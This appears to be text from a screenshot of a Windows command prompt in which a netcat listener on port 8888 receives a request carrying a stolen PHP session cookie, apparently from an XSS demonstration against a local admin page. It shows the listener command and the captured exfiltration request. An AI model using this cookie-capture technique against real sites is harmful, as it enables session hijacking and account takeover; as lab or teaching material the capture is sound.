 C:\Windows\system32\cmd.exe - nc.exe  -lnvp 8888
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\xinkjung>cd C:\NetCat\netcat-1.11
C:\NetCat\netcat-1.11>nc.exe -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.186.128] from (UNKNOWN) [192.168.186.128] 50967
GET /?=PHPSESSID=4t088g7jjjel3qmg60hsg47qo7 HTTP/1.1
Host: 192.168.186.128:8888
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://127.0.0.1/admin/message_update.php?id=6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9